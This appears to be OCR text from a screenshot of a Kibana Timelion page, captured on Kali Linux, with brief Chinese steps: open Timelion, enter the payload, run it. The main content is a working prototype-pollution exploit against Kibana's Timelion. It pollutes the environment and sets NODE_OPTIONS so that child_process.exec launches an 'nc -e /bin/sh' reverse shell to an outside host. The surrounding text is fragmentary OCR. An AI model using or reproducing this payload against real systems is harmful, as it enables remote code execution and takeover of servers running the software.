 Timelion - Kibana
127.0.0.1:9200/
127.0.0.1:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*).props(label.__proto__.env.AAAA%3D!'re
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("nc -e /bin/sh 234");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
2.输入payload
3.run一哈
1.打开Timelion界面